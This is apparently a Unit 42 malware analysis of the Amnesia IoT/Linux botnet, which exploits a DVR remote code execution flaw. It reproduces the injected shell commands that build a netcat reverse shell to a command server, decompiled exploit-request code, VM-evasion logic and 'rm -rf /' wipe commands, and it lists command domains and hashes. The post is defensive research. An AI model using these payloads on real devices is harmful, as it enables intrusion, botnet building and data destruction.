# **New IoT/Linux Malware Targets DVRs, Forms Botnet**

**researchcenter.paloaltonetworks.com**[/2017/04/unit42-new-iotlinux-malware-targets-dvrs-forms-botnet/](http://researchcenter.paloaltonetworks.com/2017/04/unit42-new-iotlinux-malware-targets-dvrs-forms-botnet/)

Claud Xiao, Cong Zheng April 6, 2017

By [Claud Xiao](https://unit42.paloaltonetworks.com/author/claud-xiao/) and [Cong Zheng](https://unit42.paloaltonetworks.com/author/cong-zheng/)

April 6, 2017 at 1:00 PM

Category: [Malware,](https://unit42.paloaltonetworks.com/category/malware-2/) [Unit 42](https://unit42.paloaltonetworks.com/category/unit42/)

Tags: [Amnesia,](https://unit42.paloaltonetworks.com/tag/amnesia/) [botnet,](https://unit42.paloaltonetworks.com/tag/botnet/) [DVR,](https://unit42.paloaltonetworks.com/tag/dvr/) [IoT,](https://unit42.paloaltonetworks.com/tag/iot/) [Linux](https://unit42.paloaltonetworks.com/tag/linux/), [Tsunami](https://unit42.paloaltonetworks.com/tag/tsunami/)



This post is also available in:  $\underline{\Box}$   $\underline{\Diamond}$  [\(Japanese\)](https://unit42.paloaltonetworks.jp/unit42-new-iotlinux-malware-targets-dvrs-forms-botnet/)

Unit 42 researchers have identified a new variant of the IoT/Linux botnet "Tsunami", which we are calling "Amnesia". The Amnesia botnet targets an unpatched remote code execution vulnerability that was [publicly disclosed over a year ago in March 2016](http://www.kerneronsec.com/2016/02/remote-code-execution-in-cctv-dvrs-of.html) in DVR (digital video recorder) devices made by TVT Digital and branded by over 70 vendors worldwide (a listing of which can be found on the original vulnerability report we've linked to). Based on our scan data shown below in Figure 1, this vulnerability affects approximately 227,000 devices around the world with Taiwan, the United States, Israel, Turkey, and India being the most exposed.

*Figure 1 Distribution of Vulnerable TVT Digital's DVR devices*

In addition, we believe the Amnesia malware is the first Linux malware to adopt virtual machine evasion techniques to defeat malware analysis sandboxes. Virtual machine evasion techniques are more commonly associated with Microsoft Windows and Google Android malware. Similar to those, Amnesia tries to detect whether it's running in a VirtualBox, VMware or QEMU based virtual machine, and if it detects those environments it will wipe the virtualized Linux system by deleting all the files in file system. This affects not only Linux malware analysis sandboxes but also some QEMU based Linux servers on VPS or on public cloud.

Amnesia exploits this remote code execution vulnerability by scanning for, locating, and attacking vulnerable systems. A successful attack results in Amnesia gaining full control of the device. Attackers could potentially harness the Amnesia botnet to launch broad DDoS attacks similar to the [Mirai botnet attacks](https://krebsonsecurity.com/tag/mirai-botnet/) we saw in Fall 2016.

Even though this vulnerability was disclosed over a year ago, despite our best efforts, we have been unable to find updates that fix this vulnerability.

While the Amnesia botnet hasn't yet been used to mount large scale attacks, the Mirai botnet attacks show the potential harm large-scale IoT-based botnets can cause. Palo Alto Networks recommends all customers ensure they have our latest protections in place. Additionally, everyone should block traffic to Amnesia's command and control servers (C2s) listed in Indicators of Compromise (IoC) section of this blog should do so.

# **Technical Details**#### **Vulnerability Details**

On March 22, 2016, security researcher Rotem Kerner disclosed the vulnerability to the public. [According to his blog](http://www.kerneronsec.com/2016/02/remote-code-execution-in-cctv-dvrs-of.html), over 70 DVR vendors around the world were affected by the vulnerability. However, all the DVR devices were manufactured by the same company, "TVT Digital". To date, we have been unable to find any patch released by the vendors or the manufacturer to address the vulnerability.

Additionally, by using the fingerprint of "Cross Web Server", we discovered over 227,000 devices exposed on Internet that are likely produced by TVT Digital. We also searched the keyword on [Shodan.io](https://www.shodan.io/search?query=%22Cross+Web+Server%22) and on [Censys.io.](https://censys.io/ipv4?q=%22Cross+Web+Server%22) They reported about 50,000 and about 705,000 IP addresses respectively.

Table 1 shows the top 20 Countries for potentially vulnerable TVT Digital DVR devices:

| 1.  | Taiwan                | 47170 |
|-----|-----------------------|-------|
| 2.  | <b>United States</b>  | 44179 |
| 3.  | Israel                | 23355 |
| 4.  | Turkey                | 11780 |
| 5.  | India                 | 9796  |
| 6.  | Malaysia              | 9178  |
| 7.  | <b>Mexico</b>         | 7868  |
| 8.  | Italy                 | 7439  |
| 9.  | Vietnam               | 6736  |
|     |                       |       |
| 10. | <b>United Kingdom</b> | 4402  |
| 11. | Russia                | 3571  |
| 12. | Hungary               | 3529  |
| 13. | France                | 3165  |
| 14. | <b>Bulgaria</b>       | 3040  |
| 15. | Romania               | 2783  |
| 16. | Colombia              | 2616  |
| 17. | Egypt                 | 2541  |19. Iran 1965

20. Argentina 1748

*Table 1 Top 20 Countries for potentially vulnerable TVT DVR Digital Devices*

#### **Propagation and Vulnerability Exploitation**

Amnesia communicates with its C2 server using the IRC protocol. Figure 2 shows some commands it was designed to receive, including to launch DDoS attacks by different types of HTTP flooding and UDP flooding.

| NOTICE %s : HTTP flooding on %s:%s finished.\n                                |                                                             |  |  |
|-------------------------------------------------------------------------------|-------------------------------------------------------------|--|--|
| NOTICE %s : UDP <target> <secs> <pulsed 0="" 1="">\n</pulsed></secs></target> |                                                             |  |  |
| NOTICE %s : UDP-PULSED flooding %s.\n                                         |                                                             |  |  |
| NOTICE %s : UDP flooding %s.\n                                                |                                                             |  |  |
| NOTICE %s : UDP flooding on %s finished.\n                                    |                                                             |  |  |
| NOTICE %s :MOVE <server>\n</server>                                           |                                                             |  |  |
| NOTICE %s :UDP <target> <secs> <pulsed 0="" 1=""></pulsed></secs></target>    | $=$ Non-spoof UDP flood\n                                   |  |  |
| NOTICE %s :HTTP <target> <page> <port> <secs></secs></port></page></target>   | $=$ HTTP flood (HULK DoSer). Start pages with a $\Lambda$ n |  |  |
| NOTICE %s :NICK <nick></nick>                                                 | $=$ Changes the nick of the client n                        |  |  |
| NOTICE %s :SERVER <server></server>                                           | $=$ Changes servers\n                                       |  |  |
| <b>NOTICE %s: KILL</b>                                                        | $=$ Kills the client's                                      |  |  |
| NOTICE %s : GET < http address> < save as                                     | $=$ Downloads a file off the web and saves it onto the hd'n |  |  |
| <b>NOTICE %s : VERSION</b>                                                    | $=$ Requests version of client $\ln$                        |  |  |
| <b>NOTICE %s: KILLALL</b>                                                     | = Kills all current packeting, scanning, etc\n              |  |  |
| NOTICE %s : HELP                                                              | $=$ Displays this \n                                        |  |  |
| NOTICE %s : IRC < command>                                                    | $=$ Sends this command to the server \n                     |  |  |
| NOTICE %s : SH <command/>                                                     | $=$ Executes a command\n                                    |  |  |
| <b>NOTICE %s :BOTKILLER</b>                                                   | $=$ Kills other bots on system\n                            |  |  |
| NOTICE %s :IP                                                                 | $=$ Get the bots IP\n                                       |  |  |
| NOTICE %s : Killing pid %d.\n                                                 |                                                             |  |  |
| NOTICE %s :Goodbye.\n                                                         |                                                             |  |  |

*Figure 2 C2 Commands of Amnesia*

In addition to these commands, two more commands were implemented: CCTVSCANNER and CCTVPROCS. These commands are used for scanning and exploiting the RCE vulnerability in TVT Digital DVRs. After receiving the commands, Amnesia will firstly make a simple HTTP request to the IP address included with the command, checking whether the target is a vulnerable DVR device. This is done by searching for a special string "Cross Web Server" in the HTTP response content as shown in Figure 3 since the TVT Digital's DVRs used this string as server name in HTTP header.```
v90 = \text{connect}(v89, \sqrt{v42} + 20), \sqrt{v42} + 16);
if (v90 != -1)€
 n = strlen(v43);send(v89, v43, n, 0);member(8v44, 0, 0x400u);recv(v89, v44, 0x400u, 0);
  if (strstr(\&\sqrt{44}, "Cross Web Server") )€
    optlen = 8v46;
    log(v31, v0TICE &s :CCTV found: s:8s's\n", haystack, kv45, kv46);
```
*Figure 3 Check whether the target is a vulnerable DVR*

If a vulnerable DVR is found, Amnesia will send four more HTTP requests which contains exploit payloads of four different shell commands. The commands are:

- echo "nc"  $> f$
- echo "{one of c2 domains}"  $>> f$
- echo "8888 –e \$SHELL" >> f
- $\bullet$  \$(cat f)  $8 > r$

These commands create a shell script file and execute it. The script content connects with one of Amnesia C2 servers and to expose system default shell. Therefore, the infected devices will be compromised and will listen further shell commands sent from C2 servers as shown in Figure 4

```
log(v31, "NOTICE ss : CCTV found: ss:s \times n", haystack, s \vee 45, s \vee 46);
for (k = 0; k \le 3; ++k)€
 memset (v43, 0, 0xDFu);
 v19 = cmds to ctv[k];
  v20 = rand() % num 3;optlen = sub 9E04(\overline{v}19, "HOST", &c2 server table[60 * v20]);v25 = "&&tar{IFS}/string.js HTTP/1.1\r\nHost: ";
  snprintf(
    v43,OxDAu,
    "%s%s%s",
    "GET /language/Swedish${IFS}&&",
    optlen,
    "&&tar{IFS}/string.js HTTP/1.1\r\nHost: ",
    v26,v27);
 v21 = strlen(v43);strncat(v43, dv45, 218 - v21);
  v22 = strlen(v43);strncat(v43, "\r\n\r\n", 218 - v22);
  n = strlen(v43);send(v89, v43, n, 0);v94 = sub_B23C(v89, 4);Y
```### **Anti-Forensics**

When an Amnesia sample executes, it will immediately check whether it's running in a virtual machine by reading files /sys/class/dmi/id/product name and /sys/class/dmi/id/sys\_vendor and comparing the file contents with keywords "VirtualBox", "VMware" and "QEMU" as shown in Figure 5. These two files are used by Linux DMI (Desktop Management Interface) to store hardware's product and manufacturer information. These strings being included in the DMI files implies that the Linux system is running in a virtual machine based on VirtualBox, VMware or QEMU, respectively.

```
stream = fopen("/sys/class/dmi/id/product_name", "r");
if (stream)
€
  while ( fgets (haystack, n, stream) )
  €
    if ( strstr(haystack, "VirtualBox") || strstr(haystack, "VMware") )
      wipe_vm(\nu4);
    memset(haystack, 0, n);
    fgets (haystack, n, stream);
  fclose(stream);
¥
memset(haystack, 0, n);<br>result = fopen("/sys/class/dmi/id/sys_vendor", "r");
stream = result;if ( result )
€
  while ( fgets (haystack, n, stream) )
  €
    if ( strstr(haystack, "QEMU") )
      wipe vm(v4);
```
*Figure 5 Inspects DMI files to detect VM*

If a virtual machine was detected, Amnesia will delete itself, and then try to delete all of the following directories:

- 1. the Linux root directory "/",
- 2. the current user's home directory "~/", and
- 3. the current working directory "./"

These delete operations are basically equivalent to wiping the whole Linux system. They were implemented by simply executing shell command "rm -rf" as shown in Figure 6. For each directory, "rm" command will be executed twice – one in the background, and one in the foreground. Hence, the deleting of the three directories will be parallel. Finally, Amnesia will wait for the delete to finish.```
v2 = argv;puts("https://lmgtfy.com/?q=how+to+suck+your+own+dick");
if (realpath(*v2, & resolved))
   snprintf(&s, 0x3Du, "rm -f %s > /dev/null 2> /dev/null", &resolved, v2);
   system(s);
ł
system("rm -rf / --no-preserve-root > /dev/null 2> /dev/null \epsilon");
system(Tm -rf \gamma --no-preserve-root > /dev/null 2> /dev/null a<br>system("rm -rf \gamma > /dev/null 2> /dev/null a");<br>system("rm -rf ./ > /dev/null 2> /dev/null a");<br>system("rm -rf / --no-preserve-root > /dev/null 2> /dev/nu
system("rm -rf ./ > /dev/null 2> /dev/null");
return 0;
```
*Figure 6 Wipe the Linux system*

We believe the author of Amnesia was aiming to defeat Linux-based malware analysis sandboxes and to cause trouble for security researchers due to a hard-coded but otherwise useless string in the code: "fxxkwhitehats". However, VM based sandboxes typically have system snapshot enabled, allowing for quick recovery to the original state (the sample's analysis task may be ruined though). The impact will be limited in these cases. The real problem is, if the malware infected some QEMU based Linux server instances, such as virtual hosts provided by VPS vendors, the Linux server will also be wiped, which could be catastrophic if back-ups are not available.

After the VM check, Amnesia creates persistence files in /etc/init.d/.rebootime and /etc/cron.daily/.reboottime, or in  $\sim$ /.bashrc and  $\sim$ /.bash history, depending on the current user's privileges. It then kills all Telnet and SSH related processes, and connects with a C2 server to receive further commands.

Amnesia hard-coded three domain names such as "irc.freenode.net" as decoy C2 server addresses. However, the real C2 configuration is decrypted during runtime by simple Caesar cipher algorithm. It chooses one of these three servers:

- ukranianhorseriding[.]net
- surrealzxc.co[.]za
- inversefierceapplied[.]pw

All three of these domains have resolved to the same IP address 93.174.95[.]38 since December 1<sup>st</sup>, 2016. Before that, the IP address was also used to host other IoT/Linux malware such as DropPerl.

# **Conclusion**

Besides the threat that the Amnesia botnet presents, the malware reveals some interesting and notable trends of current IoT/Linux botnet threats:- IoT/Linux malware has begun to adopt classic techniques to evade and even wipe virtual machines.
- IoT/Linux malware targets and attacks known remote code execution vulnerabilities in IoT devices. These are typically manufactured by smaller manufacturers and there may be no patch available.
- IoT/Linux malware may also affect Linux servers deployed in VPS or in public cloud.

In the case of Amnesia, because the malware relies on hard coded C2 addresses, preventing another Mirai-type attack is possible if these addresses are blocked as broadly as possible as quickly as possible.

**Update:** After publishing this report, we learned of other researchers' past work on various aspects of this malware.

As we mentioned in the introduction, the Tsunami bot has a long history, and this latest version incorporated new features, including a scanner to identify and exploit DVRs for CCTV systems as well as Anti-VM detection capabilities. The CCTV scanning and exploitation technique was previously discussed in these two reports.

- 8ack [Big Brother is attacking you](https://www.8ackprotect.com/blog/big_brother_is_attacking_you)
- CyberX – [Radiation Report](http://get.cyberx-labs.com/radiation-report)

Researcher Michal Malik also noted this malware had VM detection capabilities in a Tweet in January:<https://twitter.com/michalmalik/status/818182119285473282>

# **Protections**

Palo Alto Networks has blocked the Domains used by this malware for command and control through PAN-DB and Threat Prevention.

## **Indicators of Compromise**

C2 Domains and IP addresses

- ukranianhorseriding[.]net
- surrealzxc.co[.]za
- inversefierceapplied[.]pw
- 93.174.95[.]38

#### **Amnesia Sample SHA-256**

06d30ba7c96dcaa87ac584c59748708205e813a4dffa7568c1befa52ae5f0374

10aa7b3863f34d340f960b89e64319186b6ffb5d2f86bf0da3f05e7dbc5d9653

175fe89bbc8e44d45f4d86e0d96288e1e868524efa260ff07cb63194d04ea5751d8bc81acbba0fc56605f60f5a47743491d48dab43b97a40d4a7f6c21caca12a 2f9cd1d07c535aae41d5eed1f8851855b95b5b38fb6fe139b5f1ce43ed22df22 327f24121d25ca818cf8414c1cc704c3004ae63a65a9128e283d64be03cdd42e 37b2b33a8e344efcaca0abe56c6163ae64026ccef65278b232a9170ada1972af 3a595e7cc8e32071781e36bbbb680d8578ea307404ec07e3a78a030574da8f96 4313af898c5e15a68616f8c40e8c7408f39e0996a9e4cc3e22e27e7aeb2f8d54 46ea20e3cf34d1d4cdfd797632c47396d9bdc568a75d550d208b91caa7d43a9b 4b0feb1dd459ade96297b361c69690ff69e97ca6ee5710c3dc6a030261ba69e0 4db9924decd3e578a6b7ed7476e499f8ed792202499b360204d6f5b807f881b8 5e6896b39c57d9609dc1285929b746b06e070886809692a4ac37f9e1b53b250c 64f03fff3ed6206337332a05ab9a84282f85a105432a3792e20711b920124707 6b2885a4f8c9d84e5dc49830abf7b1edbf1b458d8b9d2bafb680370106f93bc3 6b29b65c3886b6734df788cfc6628fbee4ce8921e3c0e8fc017e4dea2da0fd0b 885dce73237c4d7b4d481460baffbd5694ab671197e8c285d53b551f893d6c09 886136558ec806da5e70369ee22631bfb7fa06c27d16c987b6f6680423bc84b0 8f57ec9dfba8cf181a723a6ac2f5a7f50b4550dd33a34637cf0f302c43fd0243 9351ee0364bdbb5b2ff7825699e1b1ee319b600ea0726fd9bb56d0bd6c6670cb 9c7a5239601a361b67b1aa3f19b462fd894402846f635550a1d63bee75eab0a2 a010bf82e2c32cba896e04ec8dbff58e32eee9391f6986ab22c612165dad36a0 ad65c9937a376d9a53168e197d142eb27f04409432c387920c2ecfd7a0b941c8 aeb480cf01696b7563580b77605558f9474c34d323b05e5e47bf43ff16b67d6a b113ec41cc2fd9be9ac712410b9fd3854d7d5ad2dcaac33af2701102382d5815 b13014435108b34bb7cbcef75c4ef00429b440a2adf22976c31a1645af531252 b3d0d0e2144bd1ddd27843ef65a2fce382f6d590a8fee286fda49f8074711545 bdefa773e3f09cdc409f03a09a3982f917a0cc656b306f0ece3dd1a2564a8772c03b403d5de9778a2ec5949d869281f13976c2fc5b071e0f5f54277680c80902 cb2382b818993ef6b8c738618cc74a39ecab243302e13fdddb02943d5ba79483 ce61dcfc3419ddef25e61b6d30da643a1213aa725d579221f7c2edef40ca2db3 d0bda184dfa31018fe999dfd9e1f99ca0ef502296c2cccf454dde30e5d3a9df9 e7d6b3e1fba8cdf2f490031e8eb24cd515a30808cdd4aa15c2a41aa0016f8082 eb54dc959b3cc03fbd285cef9300c3cd2b7fe86b4adeb5ca7b098f90abb55b8a f23fecbb7386a2aa096819d857a48b853095a86c011d454da1fb8e862f2b4583 f6af2fa4f987df773d37d9bb44841a720817ce3817dbf1e983650b5af9295a16 f7a737cb73802d54f7758afe4f9d0a7d2ea7fda4240904c0a79abae732605729 f7cf1e0d7756d1874630d0d697c3b0f3df0632500cff1845b6308b11059deb07 f97848514b63e9d655a5d554e62f9e102eb477c5767638eeec9efd5c6ad443d8



Ignite '17 Security Conference: Vancouver, BC June 12-15, 2017

Ignite '17 Security Conference is a live, four-day conference designed for today's security professionals. Hear from innovators and experts, gain real-world skills through hands-on sessions and interactive workshops, and find out how breach prevention is changing the security industry. Visit the *Ignite website* for more information on tracks, workshops and marquee sessions.

**Get updates from** Palo Alto Networks!